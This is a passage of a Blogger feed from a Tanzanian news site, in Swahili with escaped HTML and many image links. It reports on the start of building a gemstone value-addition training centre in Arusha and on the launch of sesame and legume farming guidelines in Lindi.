\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESambamba na hapo, Waziri Mavunde amesisitiza kuwa, kuanza kwa ujenzi huu ni sehemu ya utekelezaji wa maagizo aliyoyatoa Mhe. Rais. Dkt. Samia Suluhu Hassan wakati akihutubia Bunge la 13 jijini Dodoma.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWaziri Mavunde amebainisha kuwa, kukamilika kwa kituo hicho , kutaleta faida mbalimbali ikiwa pamoja na kuongezeka kwa idadi ya wanafunzi watakao jiunga kwenye kituo, kuongezeka kwa wataalamu wa uongezaji thamani madini ya vito, kufungua fursa za ajira kwa vijana na wafanyabiashara wa madini , pamoja na kutosafirishwa kwa madini ghafi nje ya nchi hivyo kutachagiza ongezeko la mapato kwa taifa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPamoja na mambo mengine, Waziri Mavunde ametoa siku 7 kwa Katibu Mkuu Wizara ya Madini kukutana na wakandarasi ,TGC na Taasisi za serikali kwa ajili ya upatikanaji vibali muhimu vya kuendeleza ujenzi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKwa upande wake , Mkuu wa Wilaya Arusha Mhe. Joseph Mkude ameahidi kuendelea kufuatilia maendeleo ya ujenzi ili kuhakikisha ujenzi unakamilika kama Serikali inavyotaka.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMkude ameongeza kuwa, kukamilka kwa kituo hicho itakuwa moja ya sehemu ya uwekezaji mkubwa wa serikali husasan kwenye Sekta ya Madini mkoani Arusha.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAwali, akitoa taarifa ya maendeleo ya ujenzi, Mkuu wa kituo cha TGC Mhandisi. Ally Maganga ameeleza kuwa, ujenzi wa majengo pacha hayo ya ghorofa 8 utagharimu Tsh Bilioni 33 na kukamilika kwake kutaongeza fursa ya vijana wengi kupata ajira kupitia ujuzi wa uongezaji thamani madini ya vito.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENaye, Meneja Mradi Mhandisi Robert Lubuva ameahidi kuhakikisha kama wakandarasi wataongeza nguvu ya rasilimali watu na vifaa ili mradi uweze kukamilika na kuwahudumia watanzania kwa wakati.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiENGN44GXwp_bnhixX1xGl9cGSx8PEm8-oGgNNr1rpQ-QohLE__z6Pmf_JKAe8SyTl_Is6nAtGRNSDdngf3qR3dVnRZHHPAfQFJh3aTpmiLIvDq4W02LIZERDcvKca0rAD-7WAWIIK1stf4dm55odiNeRP4M1KcwAYEhc3yby8alufRxwGq7PV3JLQrz5g\/s1080\/WhatsApp%20Image%202025-12-12%20at%2016.04.29%20(1).jpeg\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiENGN44GXwp_bnhixX1xGl9cGSx8PEm8-oGgNNr1rpQ-QohLE__z6Pmf_JKAe8SyTl_Is6nAtGRNSDdngf3qR3dVnRZHHPAfQFJh3aTpmiLIvDq4W02LIZERDcvKca0rAD-7WAWIIK1stf4dm55odiNeRP4M1KcwAYEhc3yby8alufRxwGq7PV3JLQrz5g\/s16000\/WhatsApp%20Image%202025-12-12%20at%2016.04.29%20(1).jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWxKlfYcgd5yKxddgmAc9c0ZeYtyaC94Paohn-AFIlFuUrxeSNx8YNZDo7TiwpjHYu0ySJ8idfe6R6NJsUphEno3ssO67YwgcatEW9CtTwH7peZxKaSe-noWA_8v5U19vrgvwz-KHB9H0AqrNcjY0K9ZQc4JnjE2EKN4BkMMw2pE0_j4Mohj6YZJekhP9R\/s1080\/WhatsApp%20Image%202025-12-12%20at%2016.04.30%20(2).jpeg\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWxKlfYcgd5yKxddgmAc9c0ZeYtyaC94Paohn-AFIlFuUrxeSNx8YNZDo7TiwpjHYu0ySJ8idfe6R6NJsUphEno3ssO67YwgcatEW9CtTwH7peZxKaSe-noWA_8v5U19vrgvwz-KHB9H0AqrNcjY0K9ZQc4JnjE2EKN4BkMMw2pE0_j4Mohj6YZJekhP9R\/s16000\/WhatsApp%20Image%202025-12-12%20at%2016.04.30%20(2).jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVpmOh4Q9Bt5xpdV_8IaK-BBZy_V5h7DkI3-4s3JLXi0eOC6Bryb3sap9WBPgEVsU9Ylcbhpr48esmcb4wGa1xuOPDXjPy6_oCXpNL6pJ80jhI0v1yKbJYUOhBRGjSeGrmgOyL1lLCbssA4fVYHXAGmkoVsm9Fs9FSZYJWd4FcjPa9XDU6v2OolTCX2csz\/s1080\/WhatsApp%20Image%202025-12-12%20at%2016.04.30%20(1).jpeg\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVpmOh4Q9Bt5xpdV_8IaK-BBZy_V5h7DkI3-4s3JLXi0eOC6Bryb3sap9WBPgEVsU9Ylcbhpr48esmcb4wGa1xuOPDXjPy6_oCXpNL6pJ80jhI0v1yKbJYUOhBRGjSeGrmgOyL1lLCbssA4fVYHXAGmkoVsm9Fs9FSZYJWd4FcjPa9XDU6v2OolTCX2csz\/s16000\/WhatsApp%20Image%202025-12-12%20at%2016.04.30%20(1).jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/WhatsApp%20Image%202025-12-12%20at%2016.04.30.jpeg\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/WhatsApp%20Image%202025-12-12%20at%2016.04.30.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/2654866743626582471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/ujenzi-wa-jengo-la-kituo-cha-mafunzo-ya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/2654866743626582471"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/2654866743626582471"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/ujenzi-wa-jengo-la-kituo-cha-mafunzo-ya.html","title":"UJENZI WA JENGO LA KITUO CHA MAFUNZO YA KUONGEZA THAMANI MADINI YA VITO WAANZA JIJINI ARUSHA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiENGN44GXwp_bnhixX1xGl9cGSx8PEm8-oGgNNr1rpQ-QohLE__z6Pmf_JKAe8SyTl_Is6nAtGRNSDdngf3qR3dVnRZHHPAfQFJh3aTpmiLIvDq4W02LIZERDcvKca0rAD-7WAWIIK1stf4dm55odiNeRP4M1KcwAYEhc3yby8alufRxwGq7PV3JLQrz5g\/s72-c\/WhatsApp%20Image%202025-12-12%20at%2016.04.29%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-6837162765116341445"},"published":{"$t":"2025-12-12T21:03:00.006+03:00"},"updated":{"$t":"2025-12-12T22:19:57.969+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":"MIONGOZO YA UZALISHAJI WA MAZAO YA UFUTA NA MIKUNDE YAZINDULIWA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEM9VKxPANtU9Hbh4ucJ1hwr9TqFQmAhq2XsGvnIaTB5x98psCsFQ1WdP1y2ISEBrzN2gVCFXqh4SOK79lJVuxdf-WkqbS2W__KeEhcgpZHE2iVzTdMYCzjvTqsW8C65CbMY2nklOMgRMnuxlVpMgpup5-4CwA5eOOPGfXFJQyWfkmgnA2k4UYKQ\/s4160\/WhatsApp%20Image%202025-12-12%20at%208.46.35%20PM%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEM9VKxPANtU9Hbh4ucJ1hwr9TqFQmAhq2XsGvnIaTB5x98psCsFQ1WdP1y2ISEBrzN2gVCFXqh4SOK79lJVuxdf-WkqbS2W__KeEhcgpZHE2iVzTdMYCzjvTqsW8C65CbMY2nklOMgRMnuxlVpMgpup5-4CwA5eOOPGfXFJQyWfkmgnA2k4UYKQ\/w640-h427\/WhatsApp%20Image%202025-12-12%20at%208.46.35%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMyY2TX2QPqS9grm81am20alB86oLMbJY9PGj6WGnSdyHF7AH7m-7tMhRQJI7XJxZQShMa7lBDUJxcuQ1Vq7_DD6Bj7EC3JPV5HSfW560qmJ8q2cWQzwLyUxkUPK9U4Qe6Whc6-ORIF7O4OW7UiP5UWgs1A-uyMVjvlSa1C1OZYF0d2i5CIIMGnA\/s1280\/WhatsApp%20Image%202025-12-12%20at%208.46.32%20PM%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMyY2TX2QPqS9grm81am20alB86oLMbJY9PGj6WGnSdyHF7AH7m-7tMhRQJI7XJxZQShMa7lBDUJxcuQ1Vq7_DD6Bj7EC3JPV5HSfW560qmJ8q2cWQzwLyUxkUPK9U4Qe6Whc6-ORIF7O4OW7UiP5UWgs1A-uyMVjvlSa1C1OZYF0d2i5CIIMGnA\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.46.32%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWAZIRI wa Kilimo, Mhe. Daniel Chongolo (Mb) amezindua Miongozo ya Uzalishaji Endelevu wa Mazao ya Ufuta na Jamii ya Mikunde tarehe 12 Desemba 2025 mkoani Lindi na kuwataka Maafisa Ugani na Maafisa Ushirika kutoa elimu kwa wakulima ili kuongeza uzalishaji wenye tija na kufikia masoko kwa faida. Miongozo hiyo ni ya mazao ya Choroko, Mbaazi, Maharage, Soya na Ufuta.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Nyinyi ni mabega ya Sekta ya Kilimo kwa kubeba jukumu la kutoa elimu na kuwashauri wakulima kuhusu teknolojia na mbinu bora za uzalishaji kwa kuongeza uzalishaji wenye tija na endelevui ili kufikia masoko kwa faida,” amesema Waziri Chongolo. Ameongeza kuwa wakulima ndiyo msingi wa ujenzi wa uchumi wa viwanda na ustawi wa jamii zeru.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWaziri Chongolo amepongeza hatua ya Mkuu wa Mkoa wa Tabora, Mhe. Zainab Telack kuwakutanisha zaidi ya wataalamu 600 kitendo ambacho kinaomesha dhamira ya dhati ya Mkoa ya kujielekeza kutafuta tija kwenye kilimo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAmeipongeza pia Mamlaka ya Udhibiti wa Nafaka na Mazao Mchanganyiko (COPRA), kwa kutekeleza hatua za kuwa na mpango wa kusambaza mbegu bora kwa wakulima; mpango wa kuchagiza huduma za ugani chini ya halmashauri na vijana wa BBT; na mpango wa utekelezaji wa viwango endelevu na viwango bora vya uzalishaji.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWaziri Chongolo ameeleza kuwa COPRA imengia mikataba na Bodi ya Korosho katika kuhakikisha vijana wa BBT wanasimamia mazao ya ufuta na jamii ya mikunde ili wakulima waongeze uzalishaji wenye tija kwa mazao yao.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Mwezi Julai 2026 tunajipanga kuanzisha Wakala wa Huduma za Ugani ili kuongeza uzalishaji endelevu na salama na yenye viwango vyenye ubora,” amesema Waziri Chongolo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMkoa wa Lindi umedhamiria kuongeza wigo wa kilimo cha mazao mengine yakiwemo mboga mboga na matunda ili kuongeza fursa za ajira za kilimo biashara kwa wana-Lindi. Mazao yanayolimwa mkoani Lindi kwa saaa ni mbaazi, ufuta, minazi na korosho.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/WhatsApp%20Image%202025-12-12%20at%208.46.32%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.46.32%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhGBlOD_pIL9_C6fNJOoqTr4zvYZcgXkXeuQTUa-ZOk2dUs_J5H6fhv2L5yaVYAYbX2DJbWAmPEmXKBmX9_6nRUDXTwk5rRiB5Ut9qW9B4qiB0rWuWpCf9SIrAsZA7d242g92XlDziv4P_UTHELUDeCqGbgz96z8iitrISH3P3WkQzOi8PmO5bnA\/s1280\/WhatsApp%20Image%202025-12-12%20at%208.46.31%20PM%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhGBlOD_pIL9_C6fNJOoqTr4zvYZcgXkXeuQTUa-ZOk2dUs_J5H6fhv2L5yaVYAYbX2DJbWAmPEmXKBmX9_6nRUDXTwk5rRiB5Ut9qW9B4qiB0rWuWpCf9SIrAsZA7d242g92XlDziv4P_UTHELUDeCqGbgz96z8iitrISH3P3WkQzOi8PmO5bnA\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.46.31%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEl-9zuMEFN5fcnJenneyHa5iR2TTUTTHH5qJSRrYShLGXc41ADAPEcuhwZG65RaUL8OmufbzrKvF3IyOhHzWx1flYQELmjOi-eguW-OAPYhqMjop7TR82ctZ0qT2z5INKx0MWFvLtzePSjFzLQYwGf9HzvgkIRTunC1AUUCoOKNIjdZRRL4i9_w\/s1280\/WhatsApp%20Image%202025-12-12%20at%208.46.31%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEl-9zuMEFN5fcnJenneyHa5iR2TTUTTHH5qJSRrYShLGXc41ADAPEcuhwZG65RaUL8OmufbzrKvF3IyOhHzWx1flYQELmjOi-eguW-OAPYhqMjop7TR82ctZ0qT2z5INKx0MWFvLtzePSjFzLQYwGf9HzvgkIRTunC1AUUCoOKNIjdZRRL4i9_w\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.46.31%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFJHaqoyMTdq57kzPGPM2O0hjqDeeG_SQQAWnuQCfp28yfOuiTkMwHZo3AYhX8TAY2K14DxiZmziPJm0SJQCVnlbvVgcr1ZTjRmwesJWMd_seiLH7rJshLkr7TA7W_Fde3K6layApKnsFsz9NqnSeIOYy_GAney9vx12skppTZXOovRbB-EGZqvg\/s1280\/WhatsApp%20Image%202025-12-12%20at%208.46.30%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFJHaqoyMTdq57kzPGPM2O0hjqDeeG_SQQAWnuQCfp28yfOuiTkMwHZo3AYhX8TAY2K14DxiZmziPJm0SJQCVnlbvVgcr1ZTjRmwesJWMd_seiLH7rJshLkr7TA7W_Fde3K6layApKnsFsz9NqnSeIOYy_GAney9vx12skppTZXOovRbB-EGZqvg\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.46.30%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2774\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAeWXrEW11Rk1rxGDN8VPjGuLpzlYbcUKJLdP2NpiJOOPWrVy5X0QEm7mlhr0mKbZPUUs3gTRR-mYwbY7P7bVIdcNndGgfFOFCMiinT782LcvTJryvwA5gYNHxgUZHRgwhR_5gpH3iJjwcKeIrIwhuaEFJfgzUMK8ObUnG-z_rWrz4yv9_nzrgLQ\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.46.33%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcq_B3V_PSdi-DJD8tWK7mCnWTLAHPKPpo4rQ6CBDZ_QGGi2cyTkJrWRQ5lEarXnKdBEXbrENTq5MY3vGNyOoUqbxhHN7-0DtsQ5hP4RZIayK1ZV3NyHoRrQa0F3Y9obtrHMC_8551g2w7rik5bhGPis9U0lNuxQEUDrH4bon2Iw3OHf1xJmovKw\/s4160\/WhatsApp%20Image%202025-12-12%20at%208.39.08%20PM%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcq_B3V_PSdi-DJD8tWK7mCnWTLAHPKPpo4rQ6CBDZ_QGGi2cyTkJrWRQ5lEarXnKdBEXbrENTq5MY3vGNyOoUqbxhHN7-0DtsQ5hP4RZIayK1ZV3NyHoRrQa0F3Y9obtrHMC_8551g2w7rik5bhGPis9U0lNuxQEUDrH4bon2Iw3OHf1xJmovKw\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.39.08%20PM%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn2YG79URgR7_vnNO5Rhz5OyXwryc_rr7c54gqvMh5GUdbrckII6txklVpupDTSxNwslce8BqkIgdIHUXUtSLc2LjfccTvSQTYDY8f2gmy7-eA4hC1ZKUeGsZXpsHVrdiuCLsbNm5Yj2CWnPN65akYJpT9IaxBXfDdh7eFmAoRZYiMT57XH9HtMg\/s4160\/WhatsApp%20Image%202025-12-12%20at%208.39.08%20PM%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn2YG79URgR7_vnNO5Rhz5OyXwryc_rr7c54gqvMh5GUdbrckII6txklVpupDTSxNwslce8BqkIgdIHUXUtSLc2LjfccTvSQTYDY8f2gmy7-eA4hC1ZKUeGsZXpsHVrdiuCLsbNm5Yj2CWnPN65akYJpT9IaxBXfDdh7eFmAoRZYiMT57XH9HtMg\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.39.08%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JMN-lBqYi6u9kxy-9zGk0b3CVzD4zpfxAwRzQ-PEaF6Yt8Ko9JSTR4IzEWRxexB_exx_6hB-OXzhHstCRFwbVNXIVrdKhBOAsbNjo1mNW9736a_X3mm_hK0Ln9i-Maq0xBaAEvzIrAXGKxjSemNAg0mlG7VyLBYkyyT1DvhxtgRj24VBTEGjiw\/s1280\/WhatsApp%20Image%202025-12-12%20at%208.39.08%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JMN-lBqYi6u9kxy-9zGk0b3CVzD4zpfxAwRzQ-PEaF6Yt8Ko9JSTR4IzEWRxexB_exx_6hB-OXzhHstCRFwbVNXIVrdKhBOAsbNjo1mNW9736a_X3mm_hK0Ln9i-Maq0xBaAEvzIrAXGKxjSemNAg0mlG7VyLBYkyyT1DvhxtgRj24VBTEGjiw\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.39.08%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicl1Tv3W-jpuseIn03fPNGL2aqzLH18RO2ZoSS0hSVLVsjezX-olpUWMUevmJnsre5eJ56YrqoQ2devbEARIi5jWuREmEeQhlxtmDXXmeR5Y3qj5V0LIe6VzNXovzObSZ42vxdfpXIPF0y7lyvgrwZDQzieeY8aU0RP_s7jWcb782UMgkwm_8-gw\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%208.46.36%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: justify;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEPrmKqMojpxpNm9C84y4fT53CFV6pcVtBi5nLIQ953NHTo0fbgV2RMIXq-ET9AHmJhnuQHET74e9FUIS3GtW280LGlvENVKUkNEX3VGLhDO2gjB_VUPGOUOl3powqIe49vrlkjacFpeFANPaYdyXDl45YCEfQ5K5UEqJuNkQLXL2mClaAYlI09Q\/s4160\/WhatsApp%20Image%202025-12-12%20at%208.39.07%20PM%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"426\" 